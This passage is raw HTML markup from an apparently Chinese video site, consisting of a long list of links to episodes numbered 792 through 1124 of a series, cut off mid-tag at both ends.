id="3791"><a title="第792集" href="/xxlay/1069-3-791.html" target="_self">第792集</a></li><li id="3792"><a title="第793集" href="/xxlay/1069-3-792.html" target="_self">第793集</a></li><li id="3793"><a title="第794集" href="/xxlay/1069-3-793.html" target="_self">第794集</a></li><li id="3794"><a title="第795集" href="/xxlay/1069-3-794.html" target="_self">第795集</a></li><li id="3795"><a title="第796集" href="/xxlay/1069-3-795.html" target="_self">第796集</a></li><li id="3796"><a title="第797集" href="/xxlay/1069-3-796.html" target="_self">第797集</a></li><li id="3797"><a title="第798集" href="/xxlay/1069-3-797.html" target="_self">第798集</a></li><li id="3798"><a title="第799集" href="/xxlay/1069-3-798.html" target="_self">第799集</a></li><li id="3799"><a title="第800集" href="/xxlay/1069-3-799.html" target="_self">第800集</a></li><li id="3800"><a title="第801集" href="/xxlay/1069-3-800.html" target="_self">第801集</a></li><li id="3801"><a title="第802集" href="/xxlay/1069-3-801.html" target="_self">第802集</a></li><li id="3802"><a title="第803集" href="/xxlay/1069-3-802.html" target="_self">第803集</a></li><li id="3803"><a title="第804集" href="/xxlay/1069-3-803.html" target="_self">第804集</a></li><li id="3804"><a title="第805集" href="/xxlay/1069-3-804.html" target="_self">第805集</a></li><li id="3805"><a title="第806集" href="/xxlay/1069-3-805.html" target="_self">第806集</a></li><li id="3806"><a title="第807集" href="/xxlay/1069-3-806.html" target="_self">第807集</a></li><li id="3807"><a title="第808集" href="/xxlay/1069-3-807.html" target="_self">第808集</a></li><li id="3808"><a title="第809集" href="/xxlay/1069-3-808.html" target="_self">第809集</a></li><li id="3809"><a title="第810集" href="/xxlay/1069-3-809.html" target="_self">第810集</a></li><li id="3810"><a title="第811集" href="/xxlay/1069-3-810.html" target="_self">第811集</a></li><li id="3811"><a title="第812集" href="/xxlay/1069-3-811.html" target="_self">第812集</a></li><li id="3812"><a title="第813集" href="/xxlay/1069-3-812.html" target="_self">第813集</a></li><li id="3813"><a title="第814集" href="/xxlay/1069-3-813.html" target="_self">第814集</a></li><li id="3814"><a title="第815集" href="/xxlay/1069-3-814.html" target="_self">第815集</a></li><li id="3815"><a title="第816集" href="/xxlay/1069-3-815.html" target="_self">第816集</a></li><li id="3816"><a title="第817集" href="/xxlay/1069-3-816.html" target="_self">第817集</a></li><li id="3817"><a title="第818集" href="/xxlay/1069-3-817.html" target="_self">第818集</a></li><li id="3818"><a title="第819集" href="/xxlay/1069-3-818.html" target="_self">第819集</a></li><li id="3819"><a title="第820集" href="/xxlay/1069-3-819.html" target="_self">第820集</a></li><li id="3820"><a title="第821集" href="/xxlay/1069-3-820.html" target="_self">第821集</a></li><li id="3821"><a title="第822集" href="/xxlay/1069-3-821.html" target="_self">第822集</a></li><li id="3822"><a title="第823集" href="/xxlay/1069-3-822.html" target="_self">第823集</a></li><li id="3823"><a title="第824集" href="/xxlay/1069-3-823.html" target="_self">第824集</a></li><li id="3824"><a title="第825集" href="/xxlay/1069-3-824.html" target="_self">第825集</a></li><li id="3825"><a title="第826集" href="/xxlay/1069-3-825.html" target="_self">第826集</a></li><li id="3826"><a title="第827集" href="/xxlay/1069-3-826.html" target="_self">第827集</a></li><li id="3827"><a title="第828集" href="/xxlay/1069-3-827.html" target="_self">第828集</a></li><li id="3828"><a title="第829集" href="/xxlay/1069-3-828.html" target="_self">第829集</a></li><li id="3829"><a title="第830集" href="/xxlay/1069-3-829.html" target="_self">第830集</a></li><li id="3830"><a title="第831集" href="/xxlay/1069-3-830.html" target="_self">第831集</a></li><li id="3831"><a title="第832集" href="/xxlay/1069-3-831.html" target="_self">第832集</a></li><li id="3832"><a title="第833集" href="/xxlay/1069-3-832.html" target="_self">第833集</a></li><li id="3833"><a title="第834集" href="/xxlay/1069-3-833.html" target="_self">第834集</a></li><li id="3834"><a title="第835集" href="/xxlay/1069-3-834.html" target="_self">第835集</a></li><li id="3835"><a title="第836集" href="/xxlay/1069-3-835.html" target="_self">第836集</a></li><li id="3836"><a title="第837集" href="/xxlay/1069-3-836.html" target="_self">第837集</a></li><li id="3837"><a title="第838集" href="/xxlay/1069-3-837.html" target="_self">第838集</a></li><li id="3838"><a title="第839集" href="/xxlay/1069-3-838.html" target="_self">第839集</a></li><li id="3839"><a title="第840集" href="/xxlay/1069-3-839.html" target="_self">第840集</a></li><li id="3840"><a title="第841集" href="/xxlay/1069-3-840.html" target="_self">第841集</a></li><li id="3841"><a title="第842集" href="/xxlay/1069-3-841.html" target="_self">第842集</a></li><li id="3842"><a title="第843集" href="/xxlay/1069-3-842.html" target="_self">第843集</a></li><li id="3843"><a title="第844集" href="/xxlay/1069-3-843.html" target="_self">第844集</a></li><li id="3844"><a title="第845集" href="/xxlay/1069-3-844.html" target="_self">第845集</a></li><li id="3845"><a title="第846集" href="/xxlay/1069-3-845.html" target="_self">第846集</a></li><li id="3846"><a title="第847集" href="/xxlay/1069-3-846.html" target="_self">第847集</a></li><li id="3847"><a title="第848集" href="/xxlay/1069-3-847.html" target="_self">第848集</a></li><li id="3848"><a title="第849集" href="/xxlay/1069-3-848.html" target="_self">第849集</a></li><li id="3849"><a title="第850集" href="/xxlay/1069-3-849.html" target="_self">第850集</a></li><li id="3850"><a title="第851集" href="/xxlay/1069-3-850.html" target="_self">第851集</a></li><li id="3851"><a title="第852集" href="/xxlay/1069-3-851.html" target="_self">第852集</a></li><li id="3852"><a title="第853集" href="/xxlay/1069-3-852.html" target="_self">第853集</a></li><li id="3853"><a title="第854集" href="/xxlay/1069-3-853.html" target="_self">第854集</a></li><li id="3854"><a title="第855集" href="/xxlay/1069-3-854.html" target="_self">第855集</a></li><li id="3855"><a title="第856集" href="/xxlay/1069-3-855.html" target="_self">第856集</a></li><li id="3856"><a title="第857集" href="/xxlay/1069-3-856.html" target="_self">第857集</a></li><li id="3857"><a title="第858集" href="/xxlay/1069-3-857.html" target="_self">第858集</a></li><li id="3858"><a title="第859集" href="/xxlay/1069-3-858.html" target="_self">第859集</a></li><li id="3859"><a title="第860集" href="/xxlay/1069-3-859.html" target="_self">第860集</a></li><li id="3860"><a title="第861集" href="/xxlay/1069-3-860.html" target="_self">第861集</a></li><li id="3861"><a title="第862集" href="/xxlay/1069-3-861.html" target="_self">第862集</a></li><li id="3862"><a title="第863集" href="/xxlay/1069-3-862.html" target="_self">第863集</a></li><li id="3863"><a title="第864集" href="/xxlay/1069-3-863.html" target="_self">第864集</a></li><li id="3864"><a title="第865集" href="/xxlay/1069-3-864.html" target="_self">第865集</a></li><li id="3865"><a title="第866集" href="/xxlay/1069-3-865.html" target="_self">第866集</a></li><li id="3866"><a title="第867集" href="/xxlay/1069-3-866.html" target="_self">第867集</a></li><li id="3867"><a title="第868集" href="/xxlay/1069-3-867.html" target="_self">第868集</a></li><li id="3868"><a title="第869集" href="/xxlay/1069-3-868.html" target="_self">第869集</a></li><li id="3869"><a title="第870集" href="/xxlay/1069-3-869.html" target="_self">第870集</a></li><li id="3870"><a title="第871集" href="/xxlay/1069-3-870.html" target="_self">第871集</a></li><li id="3871"><a title="第872集" href="/xxlay/1069-3-871.html" target="_self">第872集</a></li><li id="3872"><a title="第873集" href="/xxlay/1069-3-872.html" target="_self">第873集</a></li><li id="3873"><a title="第874集" href="/xxlay/1069-3-873.html" target="_self">第874集</a></li><li id="3874"><a title="第875集" href="/xxlay/1069-3-874.html" target="_self">第875集</a></li><li id="3875"><a title="第876集" href="/xxlay/1069-3-875.html" target="_self">第876集</a></li><li id="3876"><a title="第877集" href="/xxlay/1069-3-876.html" target="_self">第877集</a></li><li id="3877"><a title="第878集" href="/xxlay/1069-3-877.html" target="_self">第878集</a></li><li id="3878"><a title="第879集" href="/xxlay/1069-3-878.html" target="_self">第879集</a></li><li id="3879"><a title="第880集" href="/xxlay/1069-3-879.html" target="_self">第880集</a></li><li id="3880"><a title="第881集" href="/xxlay/1069-3-880.html" target="_self">第881集</a></li><li id="3881"><a title="第882集" href="/xxlay/1069-3-881.html" target="_self">第882集</a></li><li id="3882"><a title="第883集" href="/xxlay/1069-3-882.html" target="_self">第883集</a></li><li id="3883"><a title="第884集" href="/xxlay/1069-3-883.html" target="_self">第884集</a></li><li id="3884"><a title="第885集" href="/xxlay/1069-3-884.html" target="_self">第885集</a></li><li id="3885"><a title="第886集" href="/xxlay/1069-3-885.html" target="_self">第886集</a></li><li id="3886"><a title="第887集" href="/xxlay/1069-3-886.html" target="_self">第887集</a></li><li id="3887"><a title="第888集" href="/xxlay/1069-3-887.html" target="_self">第888集</a></li><li id="3888"><a title="第889集" href="/xxlay/1069-3-888.html" target="_self">第889集</a></li><li id="3889"><a title="第890集" href="/xxlay/1069-3-889.html" target="_self">第890集</a></li><li id="3890"><a title="第891集" href="/xxlay/1069-3-890.html" target="_self">第891集</a></li><li id="3891"><a title="第892集" href="/xxlay/1069-3-891.html" target="_self">第892集</a></li><li id="3892"><a title="第893集" href="/xxlay/1069-3-892.html" target="_self">第893集</a></li><li id="3893"><a title="第894集" href="/xxlay/1069-3-893.html" target="_self">第894集</a></li><li id="3894"><a title="第895集" href="/xxlay/1069-3-894.html" target="_self">第895集</a></li><li id="3895"><a title="第896集" href="/xxlay/1069-3-895.html" target="_self">第896集</a></li><li id="3896"><a title="第897集" href="/xxlay/1069-3-896.html" target="_self">第897集</a></li><li id="3897"><a title="第898集" href="/xxlay/1069-3-897.html" target="_self">第898集</a></li><li id="3898"><a title="第899集" href="/xxlay/1069-3-898.html" target="_self">第899集</a></li><li id="3899"><a title="第900集" href="/xxlay/1069-3-899.html" target="_self">第900集</a></li><li id="3900"><a title="第901集" href="/xxlay/1069-3-900.html" target="_self">第901集</a></li><li id="3901"><a title="第902集" href="/xxlay/1069-3-901.html" target="_self">第902集</a></li><li id="3902"><a title="第903集" href="/xxlay/1069-3-902.html" target="_self">第903集</a></li><li id="3903"><a title="第904集" href="/xxlay/1069-3-903.html" target="_self">第904集</a></li><li id="3904"><a title="第905集" href="/xxlay/1069-3-904.html" target="_self">第905集</a></li><li id="3905"><a title="第906集" href="/xxlay/1069-3-905.html" target="_self">第906集</a></li><li id="3906"><a title="第907集" href="/xxlay/1069-3-906.html" target="_self">第907集</a></li><li id="3907"><a title="第908集" href="/xxlay/1069-3-907.html" target="_self">第908集</a></li><li id="3908"><a title="第909集" href="/xxlay/1069-3-908.html" target="_self">第909集</a></li><li id="3909"><a title="第910集" href="/xxlay/1069-3-909.html" target="_self">第910集</a></li><li id="3910"><a title="第911集" href="/xxlay/1069-3-910.html" target="_self">第911集</a></li><li id="3911"><a title="第912集" href="/xxlay/1069-3-911.html" target="_self">第912集</a></li><li id="3912"><a title="第913集" href="/xxlay/1069-3-912.html" target="_self">第913集</a></li><li id="3913"><a title="第914集" href="/xxlay/1069-3-913.html" target="_self">第914集</a></li><li id="3914"><a title="第915集" href="/xxlay/1069-3-914.html" target="_self">第915集</a></li><li id="3915"><a title="第916集" href="/xxlay/1069-3-915.html" target="_self">第916集</a></li><li id="3916"><a title="第917集" href="/xxlay/1069-3-916.html" target="_self">第917集</a></li><li id="3917"><a title="第918集" href="/xxlay/1069-3-917.html" target="_self">第918集</a></li><li id="3918"><a title="第919集" href="/xxlay/1069-3-918.html" target="_self">第919集</a></li><li id="3919"><a title="第920集" href="/xxlay/1069-3-919.html" target="_self">第920集</a></li><li id="3920"><a title="第921集" href="/xxlay/1069-3-920.html" target="_self">第921集</a></li><li id="3921"><a title="第922集" href="/xxlay/1069-3-921.html" target="_self">第922集</a></li><li id="3922"><a title="第923集" href="/xxlay/1069-3-922.html" target="_self">第923集</a></li><li id="3923"><a title="第924集" href="/xxlay/1069-3-923.html" target="_self">第924集</a></li><li id="3924"><a title="第925集" href="/xxlay/1069-3-924.html" target="_self">第925集</a></li><li id="3925"><a title="第926集" href="/xxlay/1069-3-925.html" target="_self">第926集</a></li><li id="3926"><a title="第927集" href="/xxlay/1069-3-926.html" target="_self">第927集</a></li><li id="3927"><a title="第928集" href="/xxlay/1069-3-927.html" target="_self">第928集</a></li><li id="3928"><a title="第929集" href="/xxlay/1069-3-928.html" target="_self">第929集</a></li><li id="3929"><a title="第930集" href="/xxlay/1069-3-929.html" target="_self">第930集</a></li><li id="3930"><a title="第931集" href="/xxlay/1069-3-930.html" target="_self">第931集</a></li><li id="3931"><a title="第932集" href="/xxlay/1069-3-931.html" target="_self">第932集</a></li><li id="3932"><a title="第933集" href="/xxlay/1069-3-932.html" target="_self">第933集</a></li><li id="3933"><a title="第934集" href="/xxlay/1069-3-933.html" target="_self">第934集</a></li><li id="3934"><a title="第935集" href="/xxlay/1069-3-934.html" target="_self">第935集</a></li><li id="3935"><a title="第936集" href="/xxlay/1069-3-935.html" target="_self">第936集</a></li><li id="3936"><a title="第937集" href="/xxlay/1069-3-936.html" target="_self">第937集</a></li><li id="3937"><a title="第938集" href="/xxlay/1069-3-937.html" target="_self">第938集</a></li><li id="3938"><a title="第939集" href="/xxlay/1069-3-938.html" target="_self">第939集</a></li><li id="3939"><a title="第940集" href="/xxlay/1069-3-939.html" target="_self">第940集</a></li><li id="3940"><a title="第941集" href="/xxlay/1069-3-940.html" target="_self">第941集</a></li><li id="3941"><a title="第942集" href="/xxlay/1069-3-941.html" target="_self">第942集</a></li><li id="3942"><a title="第943集" href="/xxlay/1069-3-942.html" target="_self">第943集</a></li><li id="3943"><a title="第944集" href="/xxlay/1069-3-943.html" target="_self">第944集</a></li><li id="3944"><a title="第945集" href="/xxlay/1069-3-944.html" target="_self">第945集</a></li><li id="3945"><a title="第946集" href="/xxlay/1069-3-945.html" target="_self">第946集</a></li><li id="3946"><a title="第947集" href="/xxlay/1069-3-946.html" target="_self">第947集</a></li><li id="3947"><a title="第948集" href="/xxlay/1069-3-947.html" target="_self">第948集</a></li><li id="3948"><a title="第949集" href="/xxlay/1069-3-948.html" target="_self">第949集</a></li><li id="3949"><a title="第950集" href="/xxlay/1069-3-949.html" target="_self">第950集</a></li><li id="3950"><a title="第951集" href="/xxlay/1069-3-950.html" target="_self">第951集</a></li><li id="3951"><a title="第952集" href="/xxlay/1069-3-951.html" target="_self">第952集</a></li><li id="3952"><a title="第953集" href="/xxlay/1069-3-952.html" target="_self">第953集</a></li><li id="3953"><a title="第954集" href="/xxlay/1069-3-953.html" target="_self">第954集</a></li><li id="3954"><a title="第955集" href="/xxlay/1069-3-954.html" target="_self">第955集</a></li><li id="3955"><a title="第956集" href="/xxlay/1069-3-955.html" target="_self">第956集</a></li><li id="3956"><a title="第957集" href="/xxlay/1069-3-956.html" target="_self">第957集</a></li><li id="3957"><a title="第958集" href="/xxlay/1069-3-957.html" target="_self">第958集</a></li><li id="3958"><a title="第959集" href="/xxlay/1069-3-958.html" target="_self">第959集</a></li><li id="3959"><a title="第960集" href="/xxlay/1069-3-959.html" target="_self">第960集</a></li><li id="3960"><a title="第961集" href="/xxlay/1069-3-960.html" target="_self">第961集</a></li><li id="3961"><a title="第962集" href="/xxlay/1069-3-961.html" target="_self">第962集</a></li><li id="3962"><a title="第963集" href="/xxlay/1069-3-962.html" target="_self">第963集</a></li><li id="3963"><a title="第964集" href="/xxlay/1069-3-963.html" target="_self">第964集</a></li><li id="3964"><a title="第965集" href="/xxlay/1069-3-964.html" target="_self">第965集</a></li><li id="3965"><a title="第966集" href="/xxlay/1069-3-965.html" target="_self">第966集</a></li><li id="3966"><a title="第967集" href="/xxlay/1069-3-966.html" target="_self">第967集</a></li><li id="3967"><a title="第968集" href="/xxlay/1069-3-967.html" target="_self">第968集</a></li><li id="3968"><a title="第969集" href="/xxlay/1069-3-968.html" target="_self">第969集</a></li><li id="3969"><a title="第970集" href="/xxlay/1069-3-969.html" target="_self">第970集</a></li><li id="3970"><a title="第971集" href="/xxlay/1069-3-970.html" target="_self">第971集</a></li><li id="3971"><a title="第972集" href="/xxlay/1069-3-971.html" target="_self">第972集</a></li><li id="3972"><a title="第973集" href="/xxlay/1069-3-972.html" target="_self">第973集</a></li><li id="3973"><a title="第974集" href="/xxlay/1069-3-973.html" target="_self">第974集</a></li><li id="3974"><a title="第975集" href="/xxlay/1069-3-974.html" target="_self">第975集</a></li><li id="3975"><a title="第976集" href="/xxlay/1069-3-975.html" target="_self">第976集</a></li><li id="3976"><a title="第977集" href="/xxlay/1069-3-976.html" target="_self">第977集</a></li><li id="3977"><a title="第978集" href="/xxlay/1069-3-977.html" target="_self">第978集</a></li><li id="3978"><a title="第979集" href="/xxlay/1069-3-978.html" target="_self">第979集</a></li><li id="3979"><a title="第980集" href="/xxlay/1069-3-979.html" target="_self">第980集</a></li><li id="3980"><a title="第981集" href="/xxlay/1069-3-980.html" target="_self">第981集</a></li><li id="3981"><a title="第982集" href="/xxlay/1069-3-981.html" target="_self">第982集</a></li><li id="3982"><a title="第983集" href="/xxlay/1069-3-982.html" target="_self">第983集</a></li><li id="3983"><a title="第984集" href="/xxlay/1069-3-983.html" target="_self">第984集</a></li><li id="3984"><a title="第985集" href="/xxlay/1069-3-984.html" target="_self">第985集</a></li><li id="3985"><a title="第986集" href="/xxlay/1069-3-985.html" target="_self">第986集</a></li><li id="3986"><a title="第987集" href="/xxlay/1069-3-986.html" target="_self">第987集</a></li><li id="3987"><a title="第988集" href="/xxlay/1069-3-987.html" target="_self">第988集</a></li><li id="3988"><a title="第989集" href="/xxlay/1069-3-988.html" target="_self">第989集</a></li><li id="3989"><a title="第990集" href="/xxlay/1069-3-989.html" target="_self">第990集</a></li><li id="3990"><a title="第991集" href="/xxlay/1069-3-990.html" target="_self">第991集</a></li><li id="3991"><a title="第992集" href="/xxlay/1069-3-991.html" target="_self">第992集</a></li><li id="3992"><a title="第993集" href="/xxlay/1069-3-992.html" target="_self">第993集</a></li><li id="3993"><a title="第994集" href="/xxlay/1069-3-993.html" target="_self">第994集</a></li><li id="3994"><a title="第995集" href="/xxlay/1069-3-994.html" target="_self">第995集</a></li><li id="3995"><a title="第996集" href="/xxlay/1069-3-995.html" target="_self">第996集</a></li><li id="3996"><a title="第997集" href="/xxlay/1069-3-996.html" target="_self">第997集</a></li><li id="3997"><a title="第998集" href="/xxlay/1069-3-997.html" target="_self">第998集</a></li><li id="3998"><a title="第999集" href="/xxlay/1069-3-998.html" target="_self">第999集</a></li><li id="3999"><a title="第1000集" href="/xxlay/1069-3-999.html" target="_self">第1000集</a></li><li id="31000"><a title="第1001集" href="/xxlay/1069-3-1000.html" target="_self">第1001集</a></li><li id="31001"><a title="第1002集" href="/xxlay/1069-3-1001.html" target="_self">第1002集</a></li><li id="31002"><a title="第1003集" href="/xxlay/1069-3-1002.html" target="_self">第1003集</a></li><li id="31003"><a title="第1004集" href="/xxlay/1069-3-1003.html" target="_self">第1004集</a></li><li id="31004"><a title="第1005集" href="/xxlay/1069-3-1004.html" target="_self">第1005集</a></li><li id="31005"><a title="第1006集" href="/xxlay/1069-3-1005.html" target="_self">第1006集</a></li><li id="31006"><a title="第1007集" href="/xxlay/1069-3-1006.html" target="_self">第1007集</a></li><li id="31007"><a title="第1008集" href="/xxlay/1069-3-1007.html" target="_self">第1008集</a></li><li id="31008"><a title="第1009集" href="/xxlay/1069-3-1008.html" target="_self">第1009集</a></li><li id="31009"><a title="第1010集" href="/xxlay/1069-3-1009.html" target="_self">第1010集</a></li><li id="31010"><a title="第1011集" href="/xxlay/1069-3-1010.html" target="_self">第1011集</a></li><li id="31011"><a title="第1012集" href="/xxlay/1069-3-1011.html" target="_self">第1012集</a></li><li id="31012"><a title="第1013集" href="/xxlay/1069-3-1012.html" target="_self">第1013集</a></li><li id="31013"><a title="第1014集" href="/xxlay/1069-3-1013.html" target="_self">第1014集</a></li><li id="31014"><a title="第1015集" href="/xxlay/1069-3-1014.html" target="_self">第1015集</a></li><li id="31015"><a title="第1016集" href="/xxlay/1069-3-1015.html" target="_self">第1016集</a></li><li id="31016"><a title="第1017集" href="/xxlay/1069-3-1016.html" target="_self">第1017集</a></li><li id="31017"><a title="第1018集" href="/xxlay/1069-3-1017.html" target="_self">第1018集</a></li><li id="31018"><a title="第1019集" href="/xxlay/1069-3-1018.html" target="_self">第1019集</a></li><li id="31019"><a title="第1020集" href="/xxlay/1069-3-1019.html" target="_self">第1020集</a></li><li id="31020"><a title="第1021集" href="/xxlay/1069-3-1020.html" target="_self">第1021集</a></li><li id="31021"><a title="第1022集" href="/xxlay/1069-3-1021.html" target="_self">第1022集</a></li><li id="31022"><a title="第1023集" href="/xxlay/1069-3-1022.html" target="_self">第1023集</a></li><li id="31023"><a title="第1024集" href="/xxlay/1069-3-1023.html" target="_self">第1024集</a></li><li id="31024"><a title="第1025集" href="/xxlay/1069-3-1024.html" target="_self">第1025集</a></li><li id="31025"><a title="第1026集" href="/xxlay/1069-3-1025.html" target="_self">第1026集</a></li><li id="31026"><a title="第1027集" href="/xxlay/1069-3-1026.html" target="_self">第1027集</a></li><li id="31027"><a title="第1028集" href="/xxlay/1069-3-1027.html" target="_self">第1028集</a></li><li id="31028"><a title="第1029集" href="/xxlay/1069-3-1028.html" target="_self">第1029集</a></li><li id="31029"><a title="第1030集" href="/xxlay/1069-3-1029.html" target="_self">第1030集</a></li><li id="31030"><a title="第1031集" href="/xxlay/1069-3-1030.html" target="_self">第1031集</a></li><li id="31031"><a title="第1032集" href="/xxlay/1069-3-1031.html" target="_self">第1032集</a></li><li id="31032"><a title="第1033集" href="/xxlay/1069-3-1032.html" target="_self">第1033集</a></li><li id="31033"><a title="第1034集" href="/xxlay/1069-3-1033.html" target="_self">第1034集</a></li><li id="31034"><a title="第1035集" href="/xxlay/1069-3-1034.html" target="_self">第1035集</a></li><li id="31035"><a title="第1036集" href="/xxlay/1069-3-1035.html" target="_self">第1036集</a></li><li id="31036"><a title="第1037集" href="/xxlay/1069-3-1036.html" target="_self">第1037集</a></li><li id="31037"><a title="第1038集" href="/xxlay/1069-3-1037.html" target="_self">第1038集</a></li><li id="31038"><a title="第1039集" href="/xxlay/1069-3-1038.html" target="_self">第1039集</a></li><li id="31039"><a title="第1040集" href="/xxlay/1069-3-1039.html" target="_self">第1040集</a></li><li id="31040"><a title="第1041集" href="/xxlay/1069-3-1040.html" target="_self">第1041集</a></li><li id="31041"><a title="第1042集" href="/xxlay/1069-3-1041.html" target="_self">第1042集</a></li><li id="31042"><a title="第1043集" href="/xxlay/1069-3-1042.html" target="_self">第1043集</a></li><li id="31043"><a title="第1044集" href="/xxlay/1069-3-1043.html" target="_self">第1044集</a></li><li id="31044"><a title="第1045集" href="/xxlay/1069-3-1044.html" target="_self">第1045集</a></li><li id="31045"><a title="第1046集" href="/xxlay/1069-3-1045.html" target="_self">第1046集</a></li><li id="31046"><a title="第1047集" href="/xxlay/1069-3-1046.html" target="_self">第1047集</a></li><li id="31047"><a title="第1048集" href="/xxlay/1069-3-1047.html" target="_self">第1048集</a></li><li id="31048"><a title="第1049集" href="/xxlay/1069-3-1048.html" target="_self">第1049集</a></li><li id="31049"><a title="第1050集" href="/xxlay/1069-3-1049.html" target="_self">第1050集</a></li><li id="31050"><a title="第1051集" href="/xxlay/1069-3-1050.html" target="_self">第1051集</a></li><li id="31051"><a title="第1052集" href="/xxlay/1069-3-1051.html" target="_self">第1052集</a></li><li id="31052"><a title="第1053集" href="/xxlay/1069-3-1052.html" target="_self">第1053集</a></li><li id="31053"><a title="第1054集" href="/xxlay/1069-3-1053.html" target="_self">第1054集</a></li><li id="31054"><a title="第1055集" href="/xxlay/1069-3-1054.html" target="_self">第1055集</a></li><li id="31055"><a title="第1056集" href="/xxlay/1069-3-1055.html" target="_self">第1056集</a></li><li id="31056"><a title="第1057集" href="/xxlay/1069-3-1056.html" target="_self">第1057集</a></li><li id="31057"><a title="第1058集" href="/xxlay/1069-3-1057.html" target="_self">第1058集</a></li><li id="31058"><a title="第1059集" href="/xxlay/1069-3-1058.html" target="_self">第1059集</a></li><li id="31059"><a title="第1060集" href="/xxlay/1069-3-1059.html" target="_self">第1060集</a></li><li id="31060"><a title="第1061集" href="/xxlay/1069-3-1060.html" target="_self">第1061集</a></li><li id="31061"><a title="第1062集" href="/xxlay/1069-3-1061.html" target="_self">第1062集</a></li><li id="31062"><a title="第1063集" href="/xxlay/1069-3-1062.html" target="_self">第1063集</a></li><li id="31063"><a title="第1064集" href="/xxlay/1069-3-1063.html" target="_self">第1064集</a></li><li id="31064"><a title="第1065集" href="/xxlay/1069-3-1064.html" target="_self">第1065集</a></li><li id="31065"><a title="第1066集" href="/xxlay/1069-3-1065.html" target="_self">第1066集</a></li><li id="31066"><a title="第1067集" href="/xxlay/1069-3-1066.html" target="_self">第1067集</a></li><li id="31067"><a title="第1068集" href="/xxlay/1069-3-1067.html" target="_self">第1068集</a></li><li id="31068"><a title="第1069集" href="/xxlay/1069-3-1068.html" target="_self">第1069集</a></li><li id="31069"><a title="第1070集" href="/xxlay/1069-3-1069.html" target="_self">第1070集</a></li><li id="31070"><a title="第1071集" href="/xxlay/1069-3-1070.html" target="_self">第1071集</a></li><li id="31071"><a title="第1072集" href="/xxlay/1069-3-1071.html" target="_self">第1072集</a></li><li id="31072"><a title="第1073集" href="/xxlay/1069-3-1072.html" target="_self">第1073集</a></li><li id="31073"><a title="第1074集" href="/xxlay/1069-3-1073.html" target="_self">第1074集</a></li><li id="31074"><a title="第1075集" href="/xxlay/1069-3-1074.html" target="_self">第1075集</a></li><li id="31075"><a title="第1076集" href="/xxlay/1069-3-1075.html" target="_self">第1076集</a></li><li id="31076"><a title="第1077集" href="/xxlay/1069-3-1076.html" target="_self">第1077集</a></li><li id="31077"><a title="第1078集" href="/xxlay/1069-3-1077.html" target="_self">第1078集</a></li><li id="31078"><a title="第1079集" href="/xxlay/1069-3-1078.html" target="_self">第1079集</a></li><li id="31079"><a title="第1080集" href="/xxlay/1069-3-1079.html" target="_self">第1080集</a></li><li id="31080"><a title="第1081集" href="/xxlay/1069-3-1080.html" target="_self">第1081集</a></li><li id="31081"><a title="第1082集" href="/xxlay/1069-3-1081.html" target="_self">第1082集</a></li><li id="31082"><a title="第1083集" href="/xxlay/1069-3-1082.html" target="_self">第1083集</a></li><li id="31083"><a title="第1084集" href="/xxlay/1069-3-1083.html" target="_self">第1084集</a></li><li id="31084"><a title="第1085集" href="/xxlay/1069-3-1084.html" target="_self">第1085集</a></li><li id="31085"><a title="第1086集" href="/xxlay/1069-3-1085.html" target="_self">第1086集</a></li><li id="31086"><a title="第1087集" href="/xxlay/1069-3-1086.html" target="_self">第1087集</a></li><li id="31087"><a title="第1088集" href="/xxlay/1069-3-1087.html" target="_self">第1088集</a></li><li id="31088"><a title="第1089集" href="/xxlay/1069-3-1088.html" target="_self">第1089集</a></li><li id="31089"><a title="第1090集" href="/xxlay/1069-3-1089.html" target="_self">第1090集</a></li><li id="31090"><a title="第1091集" href="/xxlay/1069-3-1090.html" target="_self">第1091集</a></li><li id="31091"><a title="第1092集" href="/xxlay/1069-3-1091.html" target="_self">第1092集</a></li><li id="31092"><a title="第1093集" href="/xxlay/1069-3-1092.html" target="_self">第1093集</a></li><li id="31093"><a title="第1094集" href="/xxlay/1069-3-1093.html" target="_self">第1094集</a></li><li id="31094"><a title="第1095集" href="/xxlay/1069-3-1094.html" target="_self">第1095集</a></li><li id="31095"><a title="第1096集" href="/xxlay/1069-3-1095.html" target="_self">第1096集</a></li><li id="31096"><a title="第1097集" href="/xxlay/1069-3-1096.html" target="_self">第1097集</a></li><li id="31097"><a title="第1098集" href="/xxlay/1069-3-1097.html" target="_self">第1098集</a></li><li id="31098"><a title="第1099集" href="/xxlay/1069-3-1098.html" target="_self">第1099集</a></li><li id="31099"><a title="第1100集" href="/xxlay/1069-3-1099.html" target="_self">第1100集</a></li><li id="31100"><a title="第1101集" href="/xxlay/1069-3-1100.html" target="_self">第1101集</a></li><li id="31101"><a title="第1102集" href="/xxlay/1069-3-1101.html" target="_self">第1102集</a></li><li id="31102"><a title="第1103集" href="/xxlay/1069-3-1102.html" target="_self">第1103集</a></li><li id="31103"><a title="第1104集" href="/xxlay/1069-3-1103.html" target="_self">第1104集</a></li><li id="31104"><a title="第1105集" href="/xxlay/1069-3-1104.html" target="_self">第1105集</a></li><li id="31105"><a title="第1106集" href="/xxlay/1069-3-1105.html" target="_self">第1106集</a></li><li id="31106"><a title="第1107集" href="/xxlay/1069-3-1106.html" target="_self">第1107集</a></li><li id="31107"><a title="第1108集" href="/xxlay/1069-3-1107.html" target="_self">第1108集</a></li><li id="31108"><a title="第1109集" href="/xxlay/1069-3-1108.html" target="_self">第1109集</a></li><li id="31109"><a title="第1110集" href="/xxlay/1069-3-1109.html" target="_self">第1110集</a></li><li id="31110"><a title="第1111集" href="/xxlay/1069-3-1110.html" target="_self">第1111集</a></li><li id="31111"><a title="第1112集" href="/xxlay/1069-3-1111.html" target="_self">第1112集</a></li><li id="31112"><a title="第1113集" href="/xxlay/1069-3-1112.html" target="_self">第1113集</a></li><li id="31113"><a title="第1114集" href="/xxlay/1069-3-1113.html" target="_self">第1114集</a></li><li id="31114"><a title="第1115集" href="/xxlay/1069-3-1114.html" target="_self">第1115集</a></li><li id="31115"><a title="第1116集" href="/xxlay/1069-3-1115.html" target="_self">第1116集</a></li><li id="31116"><a title="第1117集" href="/xxlay/1069-3-1116.html" target="_self">第1117集</a></li><li id="31117"><a title="第1118集" href="/xxlay/1069-3-1117.html" target="_self">第1118集</a></li><li id="31118"><a title="第1119集" href="/xxlay/1069-3-1118.html" target="_self">第1119集</a></li><li id="31119"><a title="第1120集" href="/xxlay/1069-3-1119.html" target="_self">第1120集</a></li><li id="31120"><a title="第1121集" href="/xxlay/1069-3-1120.html" target="_self">第1121集</a></li><li id="31121"><a title="第1122集" href="/xxlay/1069-3-1121.html" target="_self">第1122集</a></li><li id="31122"><a title="第1123集" href="/xxlay/1069-3-1122.html" target="_self">第1123集</a></li><li id="31123"><a title="第1124集" 